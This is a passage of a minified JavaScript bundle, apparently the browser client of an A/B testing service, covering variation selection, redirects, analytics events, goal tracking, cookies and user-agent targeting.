pending","a")),(!U&&"p"!==(O=C.p)&&"b"!==O&&"s"!==O&&"x"!==O||u)&&e.done({t:"d",a:D.a,c:Array.isArray(C.c)?C.c.join(","):C.c,p:q,fs:C.fs,dts:C.ts}),"api"===N["d.ep"]&&(_||e.resp({a:D.a,c:C.c,p:C.p,md:t(a,C),s:C.s})),(z=conf["dl:names"])&&(h=e.c_name(D.a,C.c)),s=r(D.a),d&&null!=e.handlers){for(f in E={},j=N["v.sels"])M=j[f],E[l=f===D.a?s:r(f)]={c:M.c,p:M.p},z&&(c=e.c_name(f,M.c),Object.assign(E[l],{a_name:c.a,c_name:c.c}));for(J=[],J=e.tExt().map(function(n){return n.replace("cust/","")}),p=0,g=(v=e.handlers).length;g>p;p++){i=v[p];try{i(E,D.a,J)}catch(n){o=n,e.log("Could not call post-selection handler: "+o,"e")}}}!function(){var n,t,c,a,o,r,l,i,p,u;d&&(t=e.r._dl,a=conf["dl:ev-style"],r=t.enabled()&&"none"!==a,l=conf["dl:cdl"],(r||l)&&((o=conf["dl:px"]).length>0&&o.indexOf(q)>=0||_&&(p=null!=t._rm?t._rm:t._rm={})[i="s:"+D.a+":"+C.c+":"+q]||_&&conf["dl:slx"]||(u=function(){var n;return n={item:{t:"s",a:s,c:C.c,p:q},ep:N["d.ep"]},z&&Object.assign(n.item,{a_name:h.a,c_name:h.c}),n},n=function(){var n,e,t,c;switch(a){case"ga4":n={event:"experience_impression",exp_variant_string:"conductrics-"+s+"-"+C.c,conductrics_agent_code:s,conductrics_variation_code:C.c,conductrics_selection_policy:q},z&&(n.conductrics_agent_name=h.a,n.conductrics_variation_name=h.c);break;case"cust":e=null!=(t=conf["dl:ev-cust"])?t:"",c={agent_code:s,variation_code:C.c,policy_code:q,agent_name:z?h.a:s,variation_name:z?h.c:C.c},Object.keys(c).forEach(function(n){var t;return e=e.replaceAll("${"+n+"}",null!=(t=c[n])?t:"")}),n=function(){try{return JSON.parse(e)}catch(n){}}();break;default:n=u()}return n},r&&(c="ga4"===a||"cust"===a?null:conf["dl:key-sl"],e.log("Pushing selection '"+C.c+"' into data layer for Agent '"+D.a+"' (policy "+q+")","a"),t.push(c,n())),l&&e.cdl_push(u()),_&&(p[i]=!0))))}()}else e.log("Unknown agent '"+n.agent+"' or status","a");else e.selDel(n.agent)},c}(n)}).call(this);
},{"../../../selection":11,"../../../utils":21,"../diagrams":16}],"./modules/step-set":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.process=function(t,r){r.stepSet(t.step)},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/switch":[function(require,module,exports){
(function(){var t,o,r,n={}.hasOwnProperty;o=(r=require("../diagrams")).M,t=r.Conds,exports.m=function(o){function r(){return r.__super__.constructor.apply(this,arguments)}return function(t,o){function r(){this.constructor=t}for(var e in o)n.call(o,e)&&(t[e]=o[e]);r.prototype=o.prototype,t.prototype=new r,t.__super__=o.prototype}(r,o),r.prototype.process=function(o,r){var n,e,s,i;for(o.items=[],e=0,s=(i=o.cases).length;s>e;e++)if(n=i[e],t.evalConds(n.conds,r))return void(o.items=n.items)},r}(o)}).call(this);
},{"../diagrams":16}],"./modules/trait-read":[function(require,module,exports){
(function(){var r,t,e=function(r,t){function e(){this.constructor=r}for(var o in t)n.call(t,o)&&(r[o]=t[o]);return e.prototype=t.prototype,r.prototype=new e,r.__super__=t.prototype,r},n={}.hasOwnProperty,o=[].indexOf||function(r){for(var t=0,e=this.length;e>t;t++)if(t in this&&this[t]===r)return t;return-1};r=require("../diagrams").M,t=require("../../../utils"),exports.m=function(r){function n(){return n.__super__.constructor.apply(this,arguments)}return e(n,r),n.prototype.process=function(r,e){var n,i,s,a,p;for(a=t.Strings.interpolate(r.expr,e.data),p=function(){var r;switch(!1){case!Array.isArray(a):return a;case"string"!=typeof a:return a.split(/[,; ]+/);case r=typeof a,o.call("boolean",r)<0:case!1:return[a]}}(),n=0,i=p.length;i>n;n++)s=p[n],this.isId(s)&&e.tAdd(r.ns+"/"+r.type+":"+s,"read")},n}(r)}).call(this);
},{"../../../utils":21,"../diagrams":16}],"./modules/wa-await":[function(require,module,exports){
(function(){var e,r,t,o={}.hasOwnProperty;e=(r=require("../diagrams")).M,r.Reapplyer,require("../../../dom-utils").await_selector,t=require("sentinel-js"),exports.m=function(e){function r(){return r.__super__.constructor.apply(this,arguments)}return function(e,r){function t(){this.constructor=e}for(var n in r)o.call(r,n)&&(e[n]=r[n]);t.prototype=r.prototype,e.prototype=new t,e.__super__=r.prototype}(r,e),r.prototype.process=function(e,r,o){var n,u,s,c,i,l,p,a;if(!(e.selectors.length>0))return!1;for(n=0,a=(new Date).getTime(),l=function(){var t;return e.resumed?void 0:(t=(new Date).getTime(),r.log("Selector found ("+p+") after "+(t-a)+" ms","s"),o.resume(e,r),e.resumed=!0)},u=0,s=(i=e.selectors).length;s>u;u++){p=i[u];try{c=null!==document.querySelector(p)}catch(e){}if(r.log("Selector matches? "+(null!=c)+" ("+p+")","x"),c&&!0===e.one)return!1;c||(t.on(p,l),n++)}return n>0},r}(e)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16,"sentinel-js":5}],"./modules/wa-decision":[function(require,module,exports){
(function(){var e,t,r=function(e,t){function r(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},n={}.hasOwnProperty,o=[].indexOf||function(e){for(var t=0,r=this.length;r>t;t++)if(t in this&&this[t]===e)return t;return-1};e=require("../diagrams").M,t=require("../../../dom-utils").await_selector,exports.m=function(e){function n(){return n.__super__.constructor.apply(this,arguments)}var i,s;return r(n,e),n.prototype.active=function(e,t){var r,n,i;return t.qa()&&t.selsOnly()&&!t.selPre(e.agent)?(t.log("Skipping agent '"+e.agent+"' during preview","q"),!1):!(e.qa&&(n=t.qa(),t.log("QA-only agent '"+e.agent+"' (QA visitor? "+n+")","q"),!n))&&(i=t.vstate(),r=o.call(e.vstates,i)>=0,t.log("Agent '"+e.agent+"' used at view-state '"+t.vstate()+"'? "+r,"a"),r)},n.prototype.process=function(e,t,r){return!(!e.await||!i(e,t,r))||(e.js_id&&!s(e,t)?"skip":void 0)},s=function(e,t){var r,n;if(!e.js_id)return!0;try{n=(0,_wa_cjs[e.js_id])()}catch(n){return r=n,t.log("Precondition JS error for Agent '"+e.agent+"': "+r,"e"),!1}return!0===n?(t.log("Precondition JS for Agent '"+e.agent+"' returned true (eligible)","s"),!0):(t.log("Precondition JS for Agent '"+e.agent+"' returned "+n+" (not eligible)","s"),!1)},i=function(e,r,n){var o;return document.querySelector(e.selector)?(r.log("Precondition selector already present ("+e.selector+")","s"),!1):(o=(new Date).getTime(),r.log("Precondition selector not yet present ("+e.selector+")","x"),t(e.selector,function(){var t;return r.pvd[e.agent+"_res"]?void 0:(t=(new Date).getTime()-o,r.log("Precondition selector found ("+e.selector+") after "+t+" ms","s"),e.js_id&&!s(e,r)?"skip":(n.resume(e,r),r.pvd[e.agent+"_res"]=!0))}),!0)},n}(e)}).call(this);
},{"../../../dom-utils":4,"../diagrams":16}],"./modules/wa-entry":[function(require,module,exports){
(function(){var r,t=function(r,t){function n(){this.constructor=r}for(var e in t)o.call(t,e)&&(r[e]=t[e]);return n.prototype=t.prototype,r.prototype=new n,r.__super__=t.prototype,r},o={}.hasOwnProperty;r=require("../diagrams").M,exports.m=function(r){function o(){return o.__super__.constructor.apply(this,arguments)}return t(o,r),o.prototype.active=function(r,t){var o;return!r.mdn_only||"m"===(o=t.mdn())||(t.log("Stopping because 'modern' browser features not available ("+o+")","cf"),!1)},o}(r)}).call(this);
},{"../diagrams":16}],"./modules/wa-goal":[function(require,module,exports){
(function(){var e,t,n,r,o,i,l,a,u=function(e,t){function n(){this.constructor=e}for(var r in t)c.call(t,r)&&(e[r]=t[r]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},c={}.hasOwnProperty,s=[].indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(t in this&&this[t]===e)return t;return-1};n=require("../diagrams").M,t=require("../../client/ga").GA,l=require("../../../utils"),i=l.nested,a=l.waitFor,e=l.Conds,o=require("../../../dom-utils").doc_ready,r=require("../wa-utils").dl_eventMsgApplies,exports.m=function(n){function l(){return l.__super__.constructor.apply(this,arguments)}var c,v,g;return u(l,n),l.prototype.active=function(e,t){return!(e.qa&&!t.qa())&&!e._done},l.prototype.process=function(n,l,u){var v,d,f,p,_,h,w;switch(v=function(){var t,r;return!((t=null!=(r=n.ev_conds)?r:[]).length>0)||e.evalConds(t,l,"wa-goal ("+n.goal+" "+n.event+")","g")},p=function(e,t){if(v()){if(l.log(e+" triggered goal "+n.goal,"g"),t)try{n.items[0].items[0].to=t}catch(e){return void 0}return u.resume(n,l)}},!1){case"load"!==n.event:o(function(){return p("Page load")});break;case"ga-ev"!==n.event:this.conf["x-ga:wgi"]&&t.init(this.conf),g(document,"ga.conductrics",function(e,r){return"event"===(null!=(r=null!=r?r:e.detail)?r.get("hitType"):void 0)&&t.eventApplies(n,r)?p("GA Event"):void 0});break;case"dl-ev"!==n.event:(d=l.r._dl).enabled()&&(l.log("Goal "+n.goal+" will watch for DL event '"+n.dl_eventName+"'","g"),d.sub(function(e){return r(n.dl_eventName,n.dl_crit,e,d)?p("DL event '"+n.dl_eventName+"'"):void 0}));break;case"js-ev"!==n.event:l.log("Goal "+n.goal+" will watch for JS event '"+n.js_ev+"'","g"),a(300,100,function(){return i(n.js_obj,window)},function(e){try{return e[n.js_fn](n.js_ev,function(){return p("JS Event '"+n.js_ev+"'")})}catch(e){}});break;case"vs"!==n.event:window.addEventListener("ConductricsStateChanged",function(e){var t;return t=e.detail,s.call(n.vs,t)>=0?p("View-state '"+e.detail+"'"):void 0});break;case!(null!=n.eventSelector&&null!=n.event):h=this,f=null!=(_=n.events)?_:n.event,w=void 0,l.log("Goal "+n.goal+" will watch for DOM event '"+f+"' on '"+n.eventSelector+"'","g"),c(document,f,n.eventSelector,n.sel_i,n.sel_n,n.evuc,function(e){var t,r,o,i;if(f.indexOf(" ")){if(o=(new Date).getTime(),w>=o)return void l.log(e.type+" too soon for goal "+n.goal,"g");w=o+100}return l.log(e.type+" from '"+n.eventSelector+"' triggered goal "+n.goal,"g"),n.gpa?(r=h.conf["wa:gpa-att"],(t=h.closest(e.target,"["+r+"]"))?p("DOM event '"+e.type+"'",null!=(i=t.getAttribute(r))?i.split(" "):void 0):void 0):p("DOM event '"+e.type+"'")});break;default:l.log("Unknown trigger for "+n.goal,"g")}return n._done=!0,!0},g=function(e,t,n){return e.addEventListener(t,n)},c=function(e,t,n,r,o,i,l){var a,u,c,s,g;for(null==i&&(i=!1),g=[],u=0,c=(s=t.split(" ")).length;c>u;u++)a=s[u],g.push(e.addEventListener(a,function(t){return v(e,n,t.target,r,o)?(i||t.stopPropagation(),l(t)):void 0},i));return g},v=function(e,t,n,r,o){var i,l,a,u,c;null==r&&(r=0),null==o&&(o=9999);try{for(c=e.querySelectorAll(t),l=a=0,u=c.length;u>a;l=++a)if(i=c[l],l>=r&&r+o>l&&i.contains(n))return!0}catch(e){}return!1},l}(n)}).call(this);
},{"../../../dom-utils":4,"../../../utils":21,"../../client/ga":13,"../diagrams":16,"../wa-utils":17}],"./modules/wa-pre-un":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var o in r)e.call(r,o)&&(t[o]=r[o]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},e={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return r(e,t),e.prototype.active=function(t,r){var e;switch(e=r.selHas(t.agent),!1){case!t.exists:return e;case!!e:return!0;case!t.qa:return!1===r.qa();default:return!1}},e.prototype.process=function(t,r){var e,n,o,u,a;for(a="style.__c-pre-"+t.agent,n=0,o=(u=document.querySelectorAll(a)).length;o>n;n++)e=u[n],r.log("un-pre-hiding for "+t.agent,"x"),e.disabled=!0},e}(t)}).call(this);
},{"../diagrams":16}],"./modules/wa-redir-confirm":[function(require,module,exports){
(function(){var r,e,o,t,n=function(r,e){function o(){this.constructor=r}for(var t in e)i.call(e,t)&&(r[t]=e[t]);return o.prototype=e.prototype,r.prototype=new o,r.__super__=e.prototype,r},i={}.hasOwnProperty;e=require("../diagrams").M,r=require("../../../utils").Conds,o=require("../../../dom-utils").cookie_get,t=require("../../../redir-utils").urls_equivalent,exports.m=function(e){function i(){return i.__super__.constructor.apply(this,arguments)}return n(i,e),i.prototype.process=function(e,n,i){var c,s,a,u,d,l,f,p,m,_,h,y,v,g;if(e.items=[],"function"==typeof URLSearchParams&&((_=o("c-rd"))&&(v=_.split(":"),c=v[0],u=v[1],n.log("Redirect confirmation check for '"+c+"' variation '"+u+"'","x"),(s=n.selGet(c))&&s.c===u))){if(f=n.a_dc(c)===u,"p"!==s.s)return void n.log("Redirect already confirmed for '"+c+"' variation '"+u+"'","x");l=_d.diag,g=i.findOne(l,n,function(r){return"wa-decision"===r.module&&r.agent===c}),g&&(h=i.findOne(g,n,function(r){return"wa-redir"===r.module&&r.choice===u}),h&&(f&&(p=g.conds,a=r.evalConds(p,n)),h.rdc_conds?a=r.evalConds(h.rdc_conds,n):h.url&&(d=new URL(window.location.href),y=new URL(h.url),m=Array.from(y.searchParams.keys()),a=t(d,y,m)),a&&(n.log("Redirect confirmed for '"+c+"' variation '"+u+"'","x"),e.items.push({module:"select",agent:c,choices:[u],s:"ok"}))))}},i}(e)}).call(this);
},{"../../../dom-utils":4,"../../../redir-utils":9,"../../../utils":21,"../diagrams":16}],"./modules/wa-redir":[function(require,module,exports){
(function(){var e,r,t,a,o,c={}.hasOwnProperty;e=require("../diagrams").M,a=require("../../../dom-utils"),r=a.cookie_get,t=a.cookie_set,o=require("../../../redir-utils").urls_equivalent,exports.m=function(e){function a(){return a.__super__.constructor.apply(this,arguments)}return function(e,r){function t(){this.constructor=e}for(var a in r)c.call(r,a)&&(e[a]=r[a]);t.prototype=r.prototype,e.prototype=new t,e.__super__=r.prototype}(a,e),a.prototype.process=function(e,a){var c,i,n,s,u,l,d,f,p;if("function"==typeof URLSearchParams){if(d=r("c-rd"))return void a.log("Redirect (agent '"+e.agent+"'): another redirect already in progress ("+d+")","x");i=e.cook,n=e.secs,u=window.location,s=new URL(u),e.is_default?(a.log("Redirect (agent '"+e.agent+"' variation '"+e.choice+"'): already at default page","x"),c=!0):(f=e.url,p=new URL(f),l=Array.from(p.searchParams.keys()),c=o(s,p,l)),c?e.is_default?t("c-rd",e.agent+":"+e.choice,n,i):a.log("Redirect (agent '"+e.agent+"' variation '"+e.choice+"'): already at: "+f,"x"):(Array.from(s.searchParams.keys()).filter(function(e){return!e.startsWith("c-conductrics-")&&!l.includes(e)}).forEach(function(e){return p.searchParams.set(e,s.searchParams.get(e))}),f=""+p,t("c-rd",e.agent+":"+e.choice,n,i),a.keep(),a.log("Redirect (agent '"+e.agent+"'): redirecting to: "+f+" from "+u.href,"x"),u.replace(f))}},a}(e)}).call(this);
},{"../../../dom-utils":4,"../../../redir-utils":9,"../diagrams":16}],"./modules/wa-reward":[function(require,module,exports){
(function(){var e,t,r=function(e,t){function r(){this.constructor=e}for(var o in t)n.call(t,o)&&(e[o]=t[o]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},n={}.hasOwnProperty;e=require("../diagrams").M,exports.m=function(e){function n(){return n.__super__.constructor.apply(this,arguments)}return r(n,e),n.prototype.process=function(e,t){var r,n,o,u,l,c;for(c=this.val(e,t),r=0,n=(u=e.items).length;n>r;r++)"reward"===(o=u[r]).module&&(l=o);null!=l?(l.value=c,e.forex&&(l.vc=this.cur(e,t))):e.items=[]},n.prototype.val=function(e,r){var n,o,u,l,c;return u=null!=(o=e.valueSelector)?o:"",l=function(){var o,l;switch(e.valueSelectorType){case"dl":if((n=r.r._dl).enabled())return c=function(e,r){var o,u;return u=n.get(r.trim())+"",e+(null!=(o=t(u))?o:0)},u.split("+").reduce(c,0);break;case"dom":return null!=(o=document.querySelector(u))?o.textContent:void 0;case"meta":return null!=(l=document.querySelector("meta[name='"+u+"']"))?l.content:void 0;default:return""}}(),t(l)},n.prototype.cur=function(e,t){var r,n,o,u;return o=null!=(n=e.currSelector)?n:"",u=function(){var n,u;switch(e.currSelectorType){case"dl":if((r=t.r._dl).enabled())return r.get(o);break;case"dom":return null!=(n=document.querySelector(o))?n.textContent:void 0;case"meta":return null!=(u=document.querySelector("meta[name='"+o+"']"))?u.content:void 0}}(),null!=u?(""+u).trim().toUpperCase():void 0},n}(e),t=function(e){var t;return"number"==typeof e?e:(null!=e?e.length:void 0)>0?(t=parseFloat(parseFloat(e.replace(/[^0-9. ]/g," ")).toFixed(2)),isFinite(t)?t:null):null}}).call(this);
},{"../diagrams":16}],"./modules/wa-start":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/x-ga-d":[function(require,module,exports){
(function(){var t,n=function(t,n){function o(){this.constructor=t}for(var r in n)e.call(n,r)&&(t[r]=n[r]);return o.prototype=n.prototype,t.prototype=new o,t.__super__=n.prototype,t},e={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function e(){return e.__super__.constructor.apply(this,arguments)}return n(e,t),e.prototype.process=function(t,n){var e,o,r,l,a;null!=t.agent&&("api"!==n.data["d.ep"]||!0===this.conf["x-ga:via-api"])&&(null!=(null!=(a=n.data["v.sels"][t.agent])?a.c:void 0)&&"p"!==(e=a.p)&&"b"!==e&&"s"!==e&&"p"!==a.s&&(null!=t.items?t.items:t.items=[]).push({module:"x-ga-ev",action:""+(null!=(o=t.label)?o:t.agent),label:null!=(r=null!=(l=t.labels)?l[a.c]:void 0)?r:a.c}))},e}(t)}).call(this);
},{"../diagrams":16}],"./modules/x-ga-ev":[function(require,module,exports){
(function(){var t,n,e=function(t,n){function e(){this.constructor=t}for(var i in n)o.call(n,i)&&(t[i]=n[i]);return e.prototype=n.prototype,t.prototype=new e,t.__super__=n.prototype,t},o={}.hasOwnProperty;n=require("../diagrams").M,t=require("../../client/ga").GA,exports.m=function(n){function o(){return o.__super__.constructor.apply(this,arguments)}return e(o,n),o.prototype.process=function(n,e){var o,conf,i;if(!n.done&&null!=n.action&&null!=n.label&&"undefined"!=typeof window&&null!==window){if(conf=this.conf,t.init(conf),"function"!=typeof(o=t.get(conf)))return e.log("GA: not detected, skipping","i"),void(n.done=!0);i=function(){var o,i,l,r,c,u;return o=t.get(conf),i=conf["x-ga:gat"],conf["x-ga:gtm"]&&null==i&&(o.getAll?i=null!=(r=o.getAll()[0])?r.get("name"):void 0:e.log("GA: Couldn't get a tracker - check GA Object Name option vs window.GoogleAnalyticsObject","e")),l=null!=i?i+".":"",e.log("GA: action '"+n.action+"', label '"+n.label+"'","i"),o(l+"send","event",null!=(c=n.cat)?c:conf["x-ga:cat"],n.action,n.label,{nonInteraction:null==(u=n.ni)||u}),n.done=!0},o(function(){return setTimeout(i,1e3)})}},o}(n)}).call(this);
},{"../../client/ga":13,"../diagrams":16}],"./plugins/cust":[function(require,module,exports){
(function(){var t,n=function(t,n){function r(){this.constructor=t}for(var e in n)o.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},o={}.hasOwnProperty;t=require("../targeting"),exports.p=function(t){function o(conf){this.conf=conf}return n(o,t),o.ns="cust",o.modes=["b"],o.sync=!0,o.prototype.resolve=function(t,n,o,r){return r(!1,null)},o}(t.Plugin)}).call(this);
},{"../targeting":20}],"./plugins/dt":[function(require,module,exports){
(function(){var t,r,o=function(t,r){function o(){this.constructor=t}for(var e in r)n.call(r,e)&&(t[e]=r[e]);return o.prototype=r.prototype,t.prototype=new o,t.__super__=r.prototype,t},n={}.hasOwnProperty;t=require("../targeting"),r=require("../dt-resolve")._resolve,exports.p=function(t){function n(conf){this.conf=conf}return o(n,t),n.ns="dt",n.modes=["s","b"],n.sync=!0,n.prototype.ttl=function(t){return 60},n.prototype.resolve=function(t,o,n,e){return e(!1,r(o,t.ts(),t.data["v.tzo"]))},n}(t.Plugin)}).call(this);
},{"../dt-resolve":18,"../targeting":20}],"./plugins/geo":[function(require,module,exports){
(function(){var t,n=function(t,n){function r(){this.constructor=t}for(var e in n)o.call(n,e)&&(t[e]=n[e]);return r.prototype=n.prototype,t.prototype=new r,t.__super__=n.prototype,t},o={}.hasOwnProperty;t=require("../targeting"),exports.p=function(t){function o(conf){this.conf=conf}return n(o,t),o.ns="geo",o.modes=["b","s"],o.sync=!0,o.prototype.resolve=function(t,n,o,r){return r(!1,null)},o}(t.Plugin)}).call(this);
},{"../targeting":20}],"./plugins/rand":[function(require,module,exports){
(function(){var t,r,n=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;r=require("../targeting"),t=require("../../../utils").Rand,exports.p=function(r){function o(conf){this.conf=conf}return n(o,r),o.ns="rdm",o.modes=["b","s"],o.sync=!0,o.prototype.ttl=function(t){return 31536e3},o.prototype.resolve=function(r,n,o,e){return e(!1,function(){switch(n){case"r100":return t.upto(100);case"dr100":return t.upto(100,r.rkey("dr100"))}}())},o}(r.Plugin)}).call(this);
},{"../../../utils":21,"../targeting":20}],"./plugins/ua":[function(require,module,exports){
(function(){var e,r,n,t=function(e,r){function n(){this.constructor=e}for(var t in r)a.call(r,t)&&(e[t]=r[t]);return n.prototype=r.prototype,e.prototype=new n,e.__super__=r.prototype,e},a={}.hasOwnProperty;r=require("ua-parser-js"),e=require("../targeting"),n={},exports.p=function(e){function a(conf){this.conf=conf}var o,s,u,i;return t(a,e),a.ns="ua",a.modes=["s","b"],a.sync=!0,a.UA_CACHE={},a.prototype.ttl=function(e){return 0},i=function(e){return"os"===e||"br"===e||"dv"===e||"mo"===e},u=function(){return"object"==typeof window&&"ontouchstart"in window},s=function(e){var r,n;return null!=(r=e.data["v.ua"])?r:null!=(n=e.r)?n.ua:void 0},o=function(e,t){var a,o;return n[a="ua:"+t]?n[a]:(o=new r(t).getResult(),n[a]=Object.assign({},o),o)},a.prototype.resolve=function(e,r,n,t){var a,c,d;if(i(r)){if("string"!=typeof(d=s(e)))return t(!1);c=o(0,d)}return t(!1,function(){switch(r){case"os":switch(c.os.name){case"Android":return"a";case"iOS":return"i";case"Mac OS":return"m";case"Windows":case"Windows Phone":case"Windows Mobile":return"w";default:return"o"}break;case"br":switch(c.browser.name){case"Chrome":return"c";case"Firefox":return"f";case"Safari":case"Mobile Safari":return"s";case"IE":case"IEMobile":case"Edge":return"i";default:return"o"}break;case"dv":switch(c.device.type){case"mobile":return"m";case"tablet":return"t";case void 0:case null:case"":return"d";default:return"o"}break;case"mo":switch(c.device.type){case"mobile":case"tablet":return"m";default:return"n"}break;case"vi":return e.mdn();case"wi":return a="undefined"!=typeof window&&null!==window?window.innerWidth:void 0;case"wb":switch(a="undefined"!=typeof window&&null!==window?window.innerWidth:void 0,!1){case!(a>=1400):return"xxl";case!(a>=1200):return"xl";case!(a>=992):return"lg";case!(a>=768):return"md";case!(a>=576):return"sm";case!(576>a):return"xs"}break;case"te":return u()?"t":"n";case"ag":return s(e)}}())},a}(e.Plugin)}).call(this);
},{"../targeting":20,"ua-parser-js":8}],1:[function(require,module,exports){
(function(){exports.Bots=function(){function t(conf){this.conf=conf}var n;return t.prototype.detect=function(t){var o,e,i,r;if(!((null!=t?t.length:void 0)>0))return null;for(t=t.toLowerCase(),o=0,e=(i=n.concat(this.conf["bots:cust"])).length;e>o;o++)if(r=i[o],t.indexOf(r)>=0)return r;return null},n=["bot","spider","crawler","search","track","ping","monitor","google","twitter","yahoo","bing","akamai","y!j","mozilla/5.0 (compatible; msie 10.0; windows nt 6.1; wow64; trident/6.0)","synthetic","waitfor","delay","sleep"],t}()}).call(this);
},{}],2:[function(require,module,exports){
(function(){var n;n=exports,require("./data"),n.merged=function(n){return null==n&&(n=[]),_d.conf}}).call(this);
},{"./data":3}],3:[function(require,module,exports){
(function(){var c;if("string"==typeof _d)try{c=require("jsonpack"),_d=c.unpack(_d)}catch(c){}}).call(this);
},{"jsonpack":"jsonpack"}],4:[function(require,module,exports){
(function(){exports.doc_ready=function(e){return(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},exports.await_selector=function(e,t){var o,n;try{o=document.querySelector(e)}catch(e){return}return o?t():(n=new MutationObserver(function(){return document.querySelector(e)?(n.disconnect(),t()):void 0})).observe(document,{childList:!0,subtree:!0})},exports.cookie_get=function(e){try{return decodeURIComponent(document.cookie.replace(RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}catch(e){}},exports.cookie_set=function(e,t,o,n){try{return null==o&&(o=_d.conf["a:session-ttl-secs"]),null==n&&(n=_d.conf["js:cook-dom"]),"current_host"===n?n=window.location.hostname:null==n&&(n=document.location.hostname.split(".").slice(-2).join(".")),document.cookie=e+"="+encodeURIComponent(t)+"; max-age="+o+"; domain="+n+"; path=/"}catch(e){}}}).call(this);
},{}],5:[function(require,module,exports){
!function(e,n){"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?module.exports=n():e.sentinel=n()}(this,function(){var e,n,t,i=Array.isArray,o={},r={};return{on:function(a,f){if(f){if(!e){var s=document,c=s.head;s.addEventListener("animationstart",function(e,n,t,i){if(n=r[e.animationName])for(e.stopImmediatePropagation(),t=n.length,i=0;t>i;i++)n[i](e.target)},!0);e=s.createElement("style");var l=function(){var e=document.querySelector("style[nonce]")||document.querySelector("script[nonce]");return e?e.nonce||e.getAttribute("nonce"):void 0}();l&&(e.nonce=l),c.insertBefore(e,c.firstChild),n=e.sheet,t=n.cssRules}(i(a)?a:[a]).map(function(e,i,a){(i=o[e])||(a="!"==e[0],o[e]=i=a?e.slice(1):"sentinel-"+Math.random().toString(16).slice(2),t[n.insertRule("@keyframes "+i+"{from{transform:none;}to{transform:none;}}",t.length)]._id=e,a||(t[n.insertRule(e+"{animation-duration:0.0001s;animation-name:"+i+";}",t.length)]._id=e),o[e]=i),(r[i]=r[i]||[]).push(f)})}},off:function(e,a){(i(e)?e:[e]).map(function(e,i,f,s){if(i=o[e]){if(f=r[i],a)for(s=f.length;s--;)f[s]===a&&f.splice(s,1);else f=[];if(!f.length){for(s=t.length;s--;)t[s]._id==e&&n.deleteRule(s);delete o[e],delete r[i]}}})},reset:function(){o={},r={},e&&e.parentNode.removeChild(e),e=0}}});
},{}],6:[function(require,module,exports){

},{}],7:[function(require,module,exports){
var cachedSetTimeout,cachedClearTimeout,process=module.exports={};function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(cachedSetTimeout===setTimeout)return setTimeout(e,0);if((cachedSetTimeout===defaultSetTimout||!cachedSetTimeout)&&setTimeout)return cachedSetTimeout=setTimeout,setTimeout(e,0);try{return cachedSetTimeout(e,0)}catch(t){try{return cachedSetTimeout.call(null,e,0)}catch(t){return cachedSetTimeout.call(this,e,0)}}}function runClearTimeout(e){if(cachedClearTimeout===clearTimeout)return clearTimeout(e);if((cachedClearTimeout===defaultClearTimeout||!cachedClearTimeout)&&clearTimeout)return cachedClearTimeout=clearTimeout,clearTimeout(e);try{return cachedClearTimeout(e)}catch(t){try{return cachedClearTimeout.call(null,e)}catch(t){return cachedClearTimeout.call(this,e)}}}!function(){try{cachedSetTimeout="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){cachedSetTimeout=defaultSetTimout}try{cachedClearTimeout="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){cachedClearTimeout=defaultClearTimeout}}();var currentQueue,queue=[],draining=!1,queueIndex=-1;function cleanUpNextTick(){draining&&currentQueue&&(draining=!1,currentQueue.length?queue=currentQueue.concat(queue):queueIndex=-1,queue.length&&drainQueue())}function drainQueue(){if(!draining){var e=runTimeout(cleanUpNextTick);draining=!0;for(var t=queue.length;t;){for(currentQueue=queue,queue=[];++queueIndex<t;)currentQueue&&currentQueue[queueIndex].run();queueIndex=-1,t=queue.length}currentQueue=null,draining=!1,runClearTimeout(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}process.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];queue.push(new Item(e,t)),1!==queue.length||draining||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},process.title="browser",process.browser=!0,process.env={},process.argv=[],process.version="",process.versions={},process.on=noop,process.addListener=noop,process.once=noop,process.off=noop,process.removeListener=noop,process.removeAllListeners=noop,process.emit=noop,process.prependListener=noop,process.prependOnceListener=noop,process.listeners=function(e){return[]},process.binding=function(e){throw new Error("process.binding is not supported")},process.cwd=function(){return"/"},process.chdir=function(e){throw new Error("process.chdir is not supported")},process.umask=function(){return 0};
},{}],8:[function(require,module,exports){
